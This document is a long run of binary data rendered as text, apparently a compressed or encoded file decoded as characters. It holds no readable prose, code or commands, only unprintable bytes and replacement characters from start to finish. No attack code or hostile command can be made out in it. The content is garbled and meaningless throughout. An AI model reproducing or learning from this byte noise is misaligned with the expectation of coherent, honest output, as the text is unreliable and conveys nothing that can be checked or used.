!�ı�@R )e�Q"JDe%���!Ԕ�2pE.3՝�yȘf�y����p:~�[��~?��+DY!�C�岋�C���wI6X.��8�q�;�)/�X�iZ�kb�4���V�y#�����+,�&�Q�DMd�oM��(�	���A��{��{���I��ϓ���7��^��+�_|"���B�3��J��8X ���D�_[�D���F�;��_���9[k   w{U���RN\C4�� l�é���L�d��������Z� c}��<��0�W\��h�W˂yk�V�����Ou�?#�����V��=� .���xQ	��͈'m� h�Ʌ�nQQ0��o�[��	�3x<�9�b�6�g����a���������A���1w�I1�#k�ŉ�����K����q�ˮ�%AS�P�)�0v���>is�`�7W�[Ξ��6V��.����J�%�:X���b�����ꠙ����R1#WEls)vW���{��է�xe���cޠ�%,��	g�M  `�H ���\�"�h\��0�d�V0�)]J>s��Ѻ�0��g����3�%�.%ޝ�Ԝ'�lB�	$7�\��wܽH)����P��h���?%BI�*�@� e��1�
��E}k��ۺqiy��[��Xm���`���`8�GyCK�1�!�Z�������B`�o��b��}�	�%(F�ې�+��y� ��{�p�����o��B��Q�}|���x�/x���[��H�^
~�B�|.�|&��5~.� 4-�ĪǸ�=��l������>v��>o��\]�  v[�������F�O0����&��g�R��\hR�,/��6����;���&ccN`�.��]�[f��S�ڧ<��Z�W����;�X�T  �ɒ ���"aL�5L ����}%O��� i��%  cuH���}'��\0y�jn�.Z�ؤB8},~��O6�)�U巗��1 ��%��C2�N����:�˄��&X)�����C*�w�����D���[��������ͷ�\r�-"Q-�����-ۧ�d���+)+�Z����T-�{�,��T!!�&�.�����2	rI�I �$dGі@r�5�1�{Ƹ��9��.iӚg���z����^��Z��_y�x)�r�XJ��Gr�\"!,+��4����\����!��t=M*�F1`�e�C���`	K�+ as77��eJ�R�Gr�Lh6ԉ8����GxB���#��A��^�M�}^
�R��g�}&����+���{�{K�h�0��i.{���\Y�Ҋ��K�o*��%o1����컑�`������o�W?��e�|�4�$1VXh��%�~�'����Ni#����2}�ޡk�c"�f����,Q-���j����	�J�҃�$1�I���  �n� x�d�k�-֥㱃��O�9��H�5��G�0>��Bsǝ���}��aW �Џ�|��f�   ����|Sd��`�8w� E�O�� x�e�4>}>o|��/'��`��蘗���ʶ�=�JN?7w�㐸9�����vf����R�J�z$R�g�ۺ���R��9��+�����K҉��6��,��W�����L	 C�6�� &P6Dq�����>�c/��V��t_
T�|��k�p��"�Y]��B�D�ie5��D�D0����$~��[�RwL��I~��:B�A\��$���a�JP�9F���e�,RFpGp�`��n�,a��N�}��y�3�>9�E>^�>/�?^�z%|ފ�ׄK�ؠ�v&X�I�=���|��o&_��_����u�xo�ǯo�����r��K;Z��MU��4�½ɦ���}3P˂�Z����&���־|Fm�@�al�I&6#4������� S��1O3��h@��ْ��eD��ӽ  �(  P�����ͬ'f��{ofn�OS�؏��h��W�Gg$�_�{/�O.xP�ޗ��'��������9�d���YP�3�I* �XfƜ���,��w֥�=���̸��!Oݶ��_�Ս�k9}m���J�y ��Q%
Ɗ��I��]�h����'sjG�fe�;&�-�	mF��
�C2���P�p�&#! @  d
 ���O�-7��V��~W�����O.v��]M�x���=N�A.\l�a�y�4���$��8 �`,�� ��^�:��|<z~Y��k���<۔�<��y�0	3��@�	U$Z J��1D��Y$���&�|����y��L�AC �0 ti.^�P���Pib4 0e{Y��-Ǧ�4��u��=�$9Ɗ�o��6��Qy8��|�CQ��		��y���%ޝ�po���2S>�"��EV��ի�6�w�[E�	>����%��&�(��� ����I� �Yx�$i�<pG^7r��l*T2�*��p�x:L�N�,�bw����(�PO,�w��9��$�C��n;l��  '^ۜt�&�tĮ�!N T�6KKo���X���Y��©>x:"2Q8�]7����2���Ǵ�3�O�n���Z4u|�NE*��M����6����PW�HD��<�|�uҎh�����|����R,$��H:z�^u�l�
o��>�쯹7���& (��P$Avv�ù!�\v��\vI6���]�"B��=��N��ޕ��[w4?���h��?�	,XL
Q�P�e���J�`s��E �00���Fo����rJ�i]U-{���s��p�y�y��j{/���fv- @ef����4���6u> �i"��z���?�Ȅ�c�U�(w�e��1���.�n�d��sv�b��+KV{�}{M"�*ڙl��ٌH�$K  �*�ˢP�����p@q|ʉ)�7���'f8�"�av�!�ۇ�3��'�^#P6���sbEE�����  ��������͜k��<O�*��9�r�o�����?��nՊ����96��(Δo�_�L
��Hs�\6oH�L����͓:/ǹ��0a@���a�\q9�Z&1��p�>���#��p�����q��J�7��K������_�D*�S!)��o�l�+&�,� `p�lX)���3ׯi~�������oW�c46����.���ޫLR�(��9?�����   l�_��i���@�i6��h��3,|�½)  8���Ǯo'g����cook��k��� ʴ��Xߌ�(ڛ�i�'���ᇀc�G����g/��y���[[�#Z��y�Of@j^Ҡ}�wI:��Xz�q�>]4R�	TuX]fm�O/�cO�r� �ėѵ(;�r�P|���fPv���H�.�d�	����<}�; pܘ>����� ������|v�����3�hR*Ƣc���sxS�n�����AC� �&áu~Q(+�]���d@'Ʃx�a>ؿ��.��S���&�|�!�!F��^��CR"} \�A_1����T�	G���Ke��ؖ�l�2�cy�yV�!HF��X
0v:/����k��?����ۯ/����=-�5<΅d���;t�=xyo+��  �_a���eo��M�{��/|�C���7��w;e �_aë�X�"�����o�=t��N �������4���T��_��v��M:T�拟� ��������j�}x��~J'E3�l2�!��������b1��V�>�;�s0��8  �4�kQv��*,,�X�:��|��7?�o��ԡ1r ��='Dm��|T���R�X5�`"PV������]ޚJל�M��?�E9
�d�y�cU1��e�vr���w���}6��-�p�B�ZS�b�1-ka�K.Pi���G?��A��:%�`#�It�x��ܳn�g^�[�v��\�I�W������WE�^����s�O+�4��Os�{���a�����<b��E�^<ERߵ���
  ��d�}�}w���_��y߹�� E��=�D��*t�[:�<z�Q��rx����)�0��o�r݅�
	Ը��P]j����SL�^��zy@��G8y7����+
9�������oLq}s�D
�O_�0aԝh�!�@]K�ŧO	���"������D �x9~{�	�zYq��oM.;n�k=Y6,����"$ �t�r��ͭ���Σm�F�8�pl�	<��wV���0D6)��&C��Z;1���2��s&,!�O��U|m@W�i�jBL����g�vX��
X��W�?x>�?w�=�j;��V�>�Y�����S����Fa��j[�i�}�����\���v���1��Y�eX"Fߤ��r��{�����g�7t�-=w�� �$9ƾ���=��m������?�'�w�k�
;�n�s�������z�?hK���t0{=�Md� �n�f|���7��3С�U@۲�y�w+Z���G����f̀��ː&��x/�ҧsΉI&�qs� v�E�3}�>}W��: ��.�0^,?�I p���'�_,���P&�W�f�T�X���kE�N\n���n������Q�-L5�(�ȅ�XJ���!�Mɞ��4I�>���������z��1?9�a�3y̵���ĊLy���$�]��t���	�y� 	 ,q��q��]޲�`ݖ��S��f�
N���I�Tܭ����������k������}���Z�)���I&
̨��d6�ݜ�a�ݹ��b�1�N������>U�� 'O_��-Z��)�_�����(i7���;�-|����I  ��ΎN�U���u��;��2Zk6 @Z����L�^��oƍ?y����B�TJ��c����(��9��f�>>Y�ŧ���'�\=�  �%"�Z`�mb�IRjC$BcP!>��'	Q��S�߿�c�fy���g�[R����n����,�xwP�$P�M}Jt�9����r��?�O~�P�b@ ���e����ʖ/s���$)Й�@|�7�ݪ��1;��,?f��8�X+V$�4�8F��ѻ�7�æ�d'��g1z�Yu�hHٽ��[~��_>yI�('3�\���ncp�}�ݿ������_���m�S6	��D�hn�ǒ:���N����+X�~]ׂ�i���w��M��>��ʎޛ������*R��> ?����$|4]�� ��K��P���v{�/ ���=�w� !n����uF]8Kxp���b��Z�N_x�m:M��		�h������h�;$�0�~~��8�Ճ�Uq(J�����l9�H��Փ.f��� ���O#Ci5���<^+?�����K/J0p=m��Y�R�Rmn�H@,DD�����Y���Q�o���ۧ�?~��> @"�C��\�^�fOm�����P�k��=�-K��K<��h� 3���n#�.ټK���r�����	K���Qt$+���������V/�t�k'~��[K◓�u�<W�^?>~�o]w:��z��qβN{�7�QJhC���6�%S�����Rz'm�*�At���pt^j�'wgW���_�����:z��m;����5�_P�?��piy{�͕��T!��N��������6u>�,Y��]�ūb���������r6�Z$<�`�^ib�>�����2a�E��uZ�|�6ׇ����-�NI.8�bS?�O�7�?�3l������pڝ�'*���� VH-���+�OU�/�$�S*�g���DEct �x��; 0k�G ��,�J�������e���'D'����{i��>O�����������b`��骹��-�m���Ijv=��`�Խ��f�h��9G�bH<[Egꐼ,�L�$mt�@��c�z��U�R3_I�f��zI���Ei��LHΖϘ���+�"P/֐1��s����_�[w\��܏��e��ODF���$0|�M�+��\�7�ʝo��:2�=4�����/��4ܫ�a�I���_�b��l���-���z�����g����d�� peuKk_>�wf2���s�ՙ�?�ȕ���m��#�J_�Lyr��������n `��K�l�a��g ���?����U����1A�I#Ih:����;��%]ry�`���PY;g� �  ^z�B`�w�')H�G��2!��� }��i ��\o
  �����d���a�c_�U���ϟ
����̑�u�R|��n���\�z��]�GP>M��)��^_5�%
�����pU�k}*?/�E* B�� ~��'C�'J3/UN$��(ɲ'�v��#%	zR'sm�Ve�t�\}�`0W� `@��B�R0c���Z�u��NŇ���۱���ת�|��8�>���eE*rG�)9wr��)NXC��B��n:��T��W�hD��G?CCB��k6�=��Z��Y�]�VH��=͇(ڟdѣ��m� �c3�K;Stї�v��WY8ۛ�U[��-�f��� ��I�jQ���mz� @�v��r��7�)����#~p�g����ym�o�O�/��A�OEc �k�z�Z`<���K<&T�	�J����� �riszĲ.r�,;5�zq_��i[�W�$�C���xc��!�/��М��jc��d�������V�I�>u0<`��@���k׭�{�b�鞦 w&��6F�k�뗂�ٔ����\0�L���<r"��x`�E�G��#�` p�P,�(v@��h�c�R�z�M��/��Ͽ"�|��͜��5���yQ��RD ����%��*M:
.�����2���K$�,��vhKT�65e�ǵ'��!#-� �豨?8q���z������9>�����7�5x  v^�᫻��YՌ�z�}=���ֱ�ɛ�NϢ'�R����S~0����e�<a��������/�81�gܽ4t���a��f �8�>�<�릁  ߕk��K�zCI��t��5 pg�ۃ.�NR�h�t���!�k�k��Ua�3��\����sc��73&��k��
\���jK�\��X2bo�������4�dq�	����`2&}~*�	9��q��H6��`��S휿�a0"H��>����ICМM��J�bk��0D$���H��	u$��xJ_�˻]'ޣ����_��|�A�Y>��8 <p���ٚ�˒�G��;��p�E3a�h�]���2�q�G[x 4���Q�2z���s��x&�W%�mp��}]Z�ޒ����T�Y��)�\/U�A?�Ю��Lh:�#m����+M��J_�TY����s��$�]�K�㆞�Ծ�l|�����Y��Dg^��`���CV(Pl$S����~0R�	�ě���X5x�ܶ��"d���0b���3����y*.��OX��Zx=>�R|�su}��i����W���������u�*8M9{"��K񧲽�}[�ͥ����Bh'5s$�  ��ΗLۿ������]���㊻47F�"����0VI�$�]4�&��]���@��B�as(VB�+uD3���z�H��,K���8�	'��U�9X`� ��  0�^p����@���v������47��.�@N��@��~{�-*R�����V�p�.5O��^��^�01	`�� V���=w�7t�1�N��ۛ�s�G�|qs�}27��l��/F��^�֮;Y�J�A7�q<@��L|b����y9{#}�6�P p� T��j\��H��j�<�Ts����g�p �½I
,�:0E��_(W���Sm�y@�BY� &�}Vl�Wr�.x�9u�j�h�~]H^��~Y�;-@")��^f�y<M����x�'���$yb�.LN�:�l�2�闞۵Ek���^l�UId��1A��+�P*�z��]x� RXp��	�avEX@�r�ˀP��Fy�%ɍA!�R<.re�2�!�-�D�%�����C�h/�'�M��P	7b� �  �Lo�zS��M]h�[���w�m�ų��p�׿c��_����·�>܀�7��~Q��f4 �_�"3T����){��͇�H�xw����<����(Z�?֛T�C�5V݌�]�A���^(it��N `� �;I8&2	�Y��J�	C�uŧ��C����6 �u.�AĲ>����b\*kW��yj�z%B��bfOW�X6�Ƈ�>g���u�xu�ħ%�7$c	��7o���+W�rEr�L�-L괁�;����Μo�7�<{�6#�T$  �lb�p�݅�J�� :鏂5��C�ъ�M5���dE&�+q@ҋP������-���˥S�7Y=F$A� �!(	9A�FX"g���#b�`AA� hz�<T'fY0[��T7V�����g{ꝙ^�t��������s;��ݐS���{�F�?�)WD�<-�.�J��� �.��؆���w�W��+>:�VIu5�y�<sG���;W?1���zM:�Og)� ��HI���"�ᗲ�pFnT�6!I��<x� �Og�,�)�IپD�n.V�3o��vM�1�|�J1�f���c���U6��Gv��d��Oi�1�2����w{�X��L��%��#��y{������O|i�~-\����u��9)q�j��  0`  ~)���c�G�o��p�VMN�����.F���2�?v��ƚ�|��q��>��C
�� ���N���ΔO������>��49������t�K�;�C|�� �_%{{M�HI�؏���4��p�C��[��e!��a-�I�*�E�m����0�J~u��"�3F�-��� ��G����r��e>vD4%�cw��"I����p� �|�mQ�CE��\3�8u9n~�lU��w9!R��	w��P>��ٓ�E�Z�EekȽ��#�����8�M��#[���j���ES�Fo1(j�^�}Еw+,y7Ʈ�P�� <
  �������}`܊�y���Vj��qب���._� 8�����Yɜ�?�Q���g���P:����Y�J�_?�"=�����^h��SLh<V��o<�}�@��F�c���C�����+�:���
5�9L� �KWcA�EP}���#�&v��c�>I��^p `��3˽j�bѮ�WK�F�X�\�����0`���g����2�_��E��:j!��cA���{-苭�in8�v���t��STR:�d}����L��=���v,[ׂ�n#H΁	������u���{���kNg��������g�c�9������^���;t1@ez���i���Y�3�m����m\\ށg�OYt��c�g����b
ee�AC���ʹ'�� @],�n����>ͻs�s0nL�2��0g9,�ϗe��M�Y�$v�����Ҷ|M�n��j7!�i�y$.XK�&�C��6����	H�Ο9`͐�&sv]y�A%)o��Ǡ����������ѩ���X[e�!)���S.�(�j��ֵ����s����K����)~O2�s�>��C�;y3'����HW0�&�w->SyjOH�+�AwFȀ�y>*�_���3ǟ8�5�(T��� X�����ឋ�n�fv�)�S6C�驇�-���0:������h~��a���y�V��'���T=\���psQ�ޱ�`6鯇�CT���q|-KTҌ_�~{ؑű{�l�����9�'�N��݀���3�Gu��㿎5B�)'`!�O\T��Y����o���'w�[����W���0�8���6��F������4W��5 �tcw�j ��+S�.�ipr� ���i8��-b"u"���ZP��������!�S#xD��]�͂<,;�|Q��͋���OO�H ��["啓��Q����*�j����G�#y���ˑ�9%;���a���]үfoS����Ĵ?w�ST��c>�ߟ��|�R�1�U掦Q}J��1s˙0P�J챎O��][=\��(
���jM�/�r��X�������:u|$B-tq!����a+w��=���߾�t�����څ�if��E/~Xl�G2��7�M�� �)�k�Mu�jz��k� @����pv.���f��	�ɢ��c�^.{s-  DD%��F���BM;�_.�t�d��,�b��p����8�ym�C����w�P�cזc7V��؊.D��Ѐ�O��TaW~���@�is�%���t�O#����
U%vCN6�m��̵\խ��d�#Pm��ݮP��\^�K_��#zm�������"��P�K�6ϟ��r��DE�����X�mQY�QKO	���u�t����9gO�������Þ
�d�B:�˅�j�\�q�{���=��߼��\ݯ��f ��a�e6�V��!f���4���{��թ��}�bEE���Q�~��CV��O_���4���=�y�~��o�:�	 t�[���m�m�޳��HU	��ޥ��u�+7R]y>F��j1��-9t@s6C��0��	� �(�+oޏ�$|1~ug~}����#'�]�z��^撀����e�QHv�|�y�hY�5�
�N4�Z���ɯ��m����xXC�;�9��|ML���U܃��֯��B�Ys2.��[���l/�.'�uW�0%Ã�����|l���-w�跿Y6�l��%�����"{����'���߻�}����Ơo�����^��2WA�0]�m���N����IZp(�~'DA�����C��Z�� ��G-�	s�d%��ڿ�Z�`ӂ��}�zm%�Jq����m6ɽޥ�ƉC�d�o~b��/b3}(\�O��b��'ﾐݲ��{�=�q�H������O�� h3�3m�1�n_v'���i����;W�ǹ���Sd��f�۩���"�D�"1��4zf�jo)�۩�����;Zt}1iB\x�e��S=#�WD��i��DJ��X�j���v5���]g��v��z�C2�8��s�]�<[�m�^3lW��^��u���h�7?��wϳ�N'��@e�]�� nV��� �/�$�U��0��E�F�0�.�]�%�������Q|:�b:i]#���6�,��0FG��W?|s�w ���/�^���A ���>_*{H���yb�G��;���9c����n�T�藬)�]T�����xXݍ��vP�Ԭ إ2%W���ͅ�6���8��ۇִ�`p�`�(���cO4�{<M���̥�����ͷ�̽��&��֖�j�Ӯ8H>lf�yʜ���;�{���Oח�����b�7?��w,��3"��V��K"�/Zf|�T7���47{��<��C��%�
�+N��gU5^' гd ��ۋ�	>:�i��c�*Tm�b���W�O�=t_��ůN�s�p))���	��ý]��#�sYb��eBr�|���d-��>x,P��(�g�x�v�*��.8�R�+�-�v��5{����:��~n`�ު�AD�����$���˝��ؒ�*����F�m�-"��������J���͝�l��b� ��R�4m���+{�|/��ۿv��C_����x������s�(^tM�J�v��)�/�����/���79%-"Ml6�Xi��8U^g:��p�P����46{��|sF�)�t�5�*�3ϐu۽��i������A?�ʃ�Ÿ�`�eZ�	9���XQfX2�s� �	�>8���]G�c�!=�eY���d���i��>��ڵ��!�2�V`���}�R��S����� Ј���W/iɫؓ�׌�S�U����'4��;=�CD��Oh0a#�Ǫ���C��N�")il��C���D��*v~�7��{�.�Y��ŧ����.%�^{�9��7����4�iŷ�2�/�\����|~����a�O�_�$��W�?R�w�<���UNo�������Dw��'��2z����L �F�x�M�+�u~����l� @�`3ϐuw_&;Ig�q��'�C�)1(f�{"���BGr��EO�$ð;n|���/����  �W�ǒ�'@X2�+!o�9��d�Lò.���6:q>���s�j�4;��G뭫�-�ėkr� �j}*��S���?\vun�R�uN��d���c<�~�����x��=�SG>V4}&�ޝ�fs�*��� ol�7rh����w�:sbMNu�+]�i� "��C_��?�r�����[V|�-�~�7����N�ӿV��/���ϰ�d��]���}������_�u�$���
?�����z������ސ{Q�Һ�1~_X�6��G�32�+��L��;��ŋ��`sU�ή'z����y��ܰ9Up�J}��-��(q�FK�z ���8��(�%�Jop�H=�R�s�DY(�e�Bu�V�/glygl#)�@3�>Ѻt��?�`A��`�d�f�qδ��OW�EUƿ;�3�!<;��< r	�><b��\̯�Ę�cn��f���i�}�`+:�D�G{�:U�f��.H�W��������������o���~��_��گ�;��?1��_���?��x)�`�l�G��J�e��Uy��>WֹXiۓ��4���\��O:?��w~�+���H��>����_��Υ�&$�p�� '7��ڂ@Sro����6�^'w�~,#�>h�o,{�p���1-��-mN�[՟�A�pɶR`^}��	��y'񢎘xc�α����%י�!^]y "ə��7�4<���-����I
�R��h^D�%H��[Rc���quş-b�w������%n$��!	S��w�o�7�j�w߷��/���2�����~�k����6���ib>G7-�a{亏ܯd��u�_?�q��A��;�:}�t�5}���O����/E������w�]��l��T5^'an�7.|��5������ʿ�)^8���3�ML45�?�j��t��{���H�������Rb�r�b�7�G߻_�i[������7�>CTr�Yڇi�;Ϛ��W_8C�ҡIk6�9ײ'�c�8��e�p�y�$�^�2�$|I���Φ�%���d?�hfKJ��bP����`��tg-Sf��C����g����}����~�����=�����<���_3�o����
�e��q���I��}�?}A��C�{G���>��:�z��7��>���c�~)����%2�f�u��RC�P+W��z[>9hJ
3U�}����J  D��t�=@�P��X=!�`��4  l�i��$O�^ :Z�MuS��a�UD���ő  hlf�
x׆��%IqJ��Lr���<sh�������~ښo�6>��P��Ձ?V<_�lVG:����92�`�����a|CH^I��R(��Z��tw�HV���)���➬�Z���&�DY&�p��<�v�s�\���i�V��D{}���T��WM��׵}��?}�	��o����ֿ}��������|�/�)�QΗ��������������zb��=������;�W��O�j��/�'"�-M`�h��c� �w�"��:y� ��+�pl '�  ;V0m`���V@l��ٝ��S�,�  �-�10Õ�^n��ґm���擙�-ѣh���fV-�w����.�� ��Vcj~w\����r��SC��%�m�L�|���uXw��-3�F�R��G�H��:d�w���<�d]$I��`Isx�D��c�j���Z�버 	��,z���V�嘏(L$� �|D��;>�p[��2��k������'`����5�ҿ����T��}k�����~f��{U�|�M����;�{T�~������;����+�G�?�p�Kj=���R�/�A��O�z�-4��3�9,5�)�+�vf���
�L~�-���=�_FӮ��B��vrl} ���~�=y�[�cu>0�#曔�a�I���17�����(���^ʦ��n��od/���H�D��}"���6ڋXW��N h<<J���/: Z�{U��]JC:�	��{�r�9Z����:���K�(�2附��Q8��������'!�k/6-�#M�Gj�fr�=cx{��b��~Ľ'���/���/��������7�h}�����:l��c��?���R��^p.�����߮����=�f�������� �*;��1_�]��EU�c`���[��r�*�� �m��If4���R"hF��ڱQ>�4u��ŞJ5
wW�&�e^���d�I2	�;���*���|��J5��2�Pvݻ̤�\fd&�h.��6	KETB���T���Q딿�U�,����T��g����3[��U`fʆsG�C���������P��I�s�=���-��L�^���W���4��}�������>^k�x+���3��_���Czӡ���ixȦ�2�����ۅ�>rS�d%���2���,Ԣm~�^%�����/_�A�NZiHN �CH�P��^�2�����mN��ۺ��i��}`���K���8}º��l�5i��ű��1��WZ) ����ʵi���4F�N�4w˲�CڌSmI�H�IƟ<O�y���wȺ��F�b4_�@�PB0�J W$ GaU	�T�mSy�T[�ㅵ�u��'/���8@� �A�`7��.q�O1	��4��1�c"��\SP�g��wE^W�R���~>��)���ll��7��//�~���H��?��oi�"h�bؽ�<K%��4�h�`����Ra�(#�CA�Ja�J�AQI�R�WΦ��e4�w�D��E��5�T�TT�Q�H�@))�R�$C�btNS?k��):)o:�i��;����鬽��Z˭ݶ.'��\��5���i�Ȝ��������\��ϝ�����E�)�?���Ԁ���-{��z�9n�X�c��9ت�a��P"���~+��ϣ0A0�!E��"�"��b�ET�J���b� `Rp8X�=�͊;�DC��C�W�[0E �C�sG��O�{�����z\���tx������j��K��H6��̯N��w/�>^��u��c��3���""v��o���j�׻6���F��4�?~a�_������Ϡg�^ǅ�&���X�Uz)��M=V�:��;���a��@�0�M�@����!�"�\9d��I}���U8.�#12���'��n��ko�\�	�WǶ<69l���nR�4��u!�8�|�E�a'�o(݆��f0 	�p���,)nΎ�=S��rʔ<��"�iAx	�\��2	�2rn�`(�"��w��p�Ų8���T�fqM�S��~�a9>;A9Fre�ɀ(���,�e&̕:��	��w���"?A0Gi(�C�[(��0[�3�a  ��ɚ�����>��?���������F��2������������!��ט�%�4���v	  �vS���@s�B��	����̤r	&��T,d��&��ӵ��O�n9�<d�#�����د9�E�@�Lz���m�):����C�H��
�·���ev~M56ͫ��GP �	!X��C�!H��!�Უ��nO�r\���w�n��Ӻј�S��˛rX"�H���`�Tg)�b� \��%�����I�	yH�w������g��q ��q,X (�P �P&ED`�@  ,�I]y�����3��벿|��?}Ͷ�l������s�����K��g�M�sX<o�-�
�,��_M�7	 �J�E��[ޟ������js��s:�U�MD�@�ݙ�k,^����<#Xu���U����o�����R�ʛ��ɶ,(F�*�A�P$�.�e�rHv��!q�熸b;XK+vO�f�#��6�Y�=s�`|���ѐ4�c2<���<���0B��.L����饌/�����U;��E���M�~�j�������������+��>��'�[g�[�kj��C��<���.9�,֝�����&�kҢ�X�D�����Q�W�bP��,���(�������$Ye#P��@]���M�f���gǶ��(�E�L�+� ���Y�-j[�kS���=���w���;v}�+�����׼����[�����O��.�~X�g��\����-���ύ�i��pA���v8�\�nۣ��V�(O���"x�z�o\JM���&�`�) !@ ���F�W�׌�K۹�9�C�^$/� �W�$э���ӊ�Z���0����������#_��f��o��?�����I��6���x^aqdZ��̹�]�2�RK�Y:�7���9SB�7&"�@�]LN�ҥ�D�Ӥ(�F�����6�fW�ڵL�_?s"E�"}�n]�UV��pr���%�?+{����jAC�������#���~|�G��=?~�����|���s���_l�o���_�#�rD�\�E-�b����Z���i�z��7WDVM�Tl�Z77X�}_x���\QLl�nѼk^������'OA�,j.�.Owݖ�o�yr|�2]�O6mH�+�͟?������_���|��~������?~������}_���
b@~��53ʷ̭��ޮ�����"�meSų����l���	6U�M�D�R>^<,���������rs���T�������ǲiK;愭��s��\�W+�Ԝ��ӧl_�1�_Q��w����|���;�W�?�����C��/���w~��r~�-0����e�2+�諸�q��9WC9A����hW�:͝��	� %�i؉�ٹ,Տ3�s�����E_��THӅrT>�/�7���RE���%Ӗ�c);"�^�;�?|Gŷ?����x������[�;^�׏�������y>�D��֯˷:�?�k���.Z��#�3L�3���/k�Ꚑ��KJ��0FQ�'H�U�_�m������O���H�U���F�:���߫ ��L�e�������!����?���W��ǿp������G���_��w����o�_����mM��k����O�=Cʶ�ۅ�lG��{<�h�8��a-dNɯ4��h@0Uwę�0�_�nVu3[�q�:�� #y�7. �wh�jg;�uAf|L������W�:�LM�b��������k�7����W�����˿s�/�Ⱥ�׼�����;��ߡu��M��O0�Ǿ6'W�;ys�iX=V��1 �0E�I����|�γ�>G�r&�O���-�j�Tf�"�2R�ߐ$U�]����ǭ�F�XdwnM��ɶ�R�ǯh�+�����	=/m���e�w?V��|��<�ÿp�/����^��G���?9���W�y������T�>�����_��f�\Y�����'t�p�i�m�m65��^.��BI��J6��������C��՟�<��-T��B�7��v��I��-f)�u�ty_>?�6�*�
�����������_�aۏ_���ҥ��������?1�_�ѡ���֟����Jꭡ�R�/���)|����_/��6��߻~� �7�4�e����×Uй��Y�I2�
��뗛�ڡ�|e�o�O�8Iʚ'Y�揳-�8Kk<�0\�^�.9o��(�f������������j�{����9����_��/���{�}S�����M�#��}�>�5�#Ǔ�y�nX[�z�w:�,^���mF�@�u�pP��}^�!�J��G�N�����cs���ux֥�:ɗ2��U�~�Z\y�!�G�t�i��ϮnM��!�3�`S�����eO*��ϥ��-����M��ߺ�����g������w��7���i��[��
���>�ܕ���i��ۨ\���$	�ǆ�����@�l������N]��Ps���>��:�l��(V��N�eg����q����"'�L�����˞d~J�e������������X���~�����������x��n�7�C�o�_M���%�����q$���>s+ڻͺn�~j�h.@*�)$&������o��Tp�7$I\W�WLs���y��bT1���D���8�4�����	�X��n����?��/0?�8�v���r��ǿq������[������ߴ��]/��ו}�j����G�p����KɎn��_�jw��I���ל��
Z��7��f!R�6��=R=v[�[E�&�L[.Pt�{J9����᮶])T:<��*����ѿ�cQ�K&�i�E�|l������X�����������+~�������~���o�����M����
�����T��H�����_-���^8c�G��?��v��؇���a�8a2FՑ�t���_�+���e����g<��
_�.�m�R�[R��)kW���,I�	��|nϯSѿM�?��ǯ�����+~��n��o[�ï���S�?�����.��Q�Uk�HƩǣ��Y�:W�-�x�;y:�^�"@#�K�S>ͯ�vr�Ku����&	�	E��t���nX��4��KN6u&
ѱ��>�rƗ�bݹ���'/��\�f���\�~�2�~E�w�ܞ��������S���w,��=���J�����Ǽ[��墳�n����
5�Rc��ڭ�8^�m5��"�CͰ�.�ۖ��ef�|V�����lٲ��}]!��p���xs�ª����:���+���r�d�6�9ח���E�R�h��������K���1���-��M����������=2fe���u9��Qv4)V;-L�����ӑ'��DIX1E'���_�-��2��r���aB�4�f{�;����v���Ë��fKH�8ֶ�M�Ƈ����E��̖ȭ��E�4�x�#2)N�a�=���d��Me��s?��U�~�_]��?�Я�'u{��ΐ���B7�������Ю�|-���)�Q )Pp�r�����ۺ��ׯ��dN(��ǯU߻�w��N���J4�BA�#�kx|���ՠsX�.3��%n�)S�,�����~ߠ�~���7<��O����V��Kw����ڂ���x�`H��n����nw��O��G�OR�8�9��붚��zo�~%f��4�M��[.{/[�>[v�������j|e/c.W�{��CK����k��(�R����̞����~�������m��L�"	��{�?��Œa~��c��x�z�(���/�E�z�_�Ϸ(�0.�/�ˌ'�QǏ7k����~_�̘���쪜Ū��B�T��K�M"3�S�e����l�H�C�jn+�k5��#�_��컟�����I|�?hj����"m�V����N�{������Y�Ps_?,um��u�z�6�ɬ8%�������v�Ώ�;�2�ƅ�G���TL}���
�FI���'�lá��~��GC� �|�E�翇=p�����}��]]w���+�j�}��7x>��ZLB ��s��x�������i!w+Ζ��`��w1,��폝W^W��,l6��F�L��ǵ�n���sUu����ȏ����My;;�� �?!`���:-���k��]�=��Ds\�������w�5��[�Q��H��_�K��׽["E}y��tf!��9�	2v�U��ʝ�ٱ)U_8-���_��B�Д�f4��l���Oi�fau�	�.��.�-Qr&�b(e)^���������}�ze��k��)}�����V�Qw>�-{��1�YmM��?~]�_�>�����nZ��B1H��q�����]��djM��m{��|��^E�9#��i���������-:���5}j
��%HP�T�bS	<%A�   �OS:�$��!)E ���$!�h !t�?�
�L��\�o�a���Ř��r�{��3p��}�b�	  @|a���l�{��f�k]���M"5�_'���}�^?��fǣN��!Je�f�S����n�Rf��h ��\?�u�+x�aF.�(���	"AiR$�@���H��%��4)�@i�h	
nI�HR�J�[M��4S�
銆ai2��%�h��	�	@qHMB��I���  �I@!	@�)��'��2�)��+�ø��#s+U����n�{y�����r�XL���yf�8_]���/^/e�'z=D��\��u}�������Uը����h
Uwda��G�{7k��.[��s�ϵC��Xѹ�<Ք��\� X5���"!A�� ��IEMJQ$LE@@
�&L(&%XZK�-!B�@*�n�/��Y0Ŧ9�`� ���H�$�%B �7m0� I=H��tKn;�ԧ����[*Z�S�����u����7�ͳ`v@ p����~f�Po%��]|�zX  C\)� ��t����Ѩ}�;s��������lD������^�Rp.��T꺯�q�R�nm���_�U��  	H��A@!)�DA)JD�� D� D)"�������@��$�I �j�;ކOm�B��� I@@@i�@ �h  !��I !����IF�VY�h���l,�JW�o=�d��'.;c��[8��{��^��s�����y�X�9��-}a;���� P���	KN�P| ��=x��r[��V���/��J�9嫆���V�� ���u�Ξ� ���J����_�Ȭ�ߺ:�;�m�p�����["�� �a
��4	�   !A$A@Q"�! ��?�� ̃�&��d���)@x�)��M/ٴCB��	���� B� $$ "(� mRA�F(�%�0O��� \��Ot���x �h�t��^�P[�h\��s�r7\u K�3>:<m*���ks��w���#��$�,sx��J�)Gm"4�R���q~������m]_v[Ԯ�H�H%�5>�y�ⱖ�!r�3�6�o���Y���f�7�X��qߗ���R�|���%i��ϯx(?�ǵ��)�C��ҤHHP��$��I)��4)MBA 
��D�.KX�$@
%m�=R`�PP$� �� <b�g�~�JP$L�RD��-  
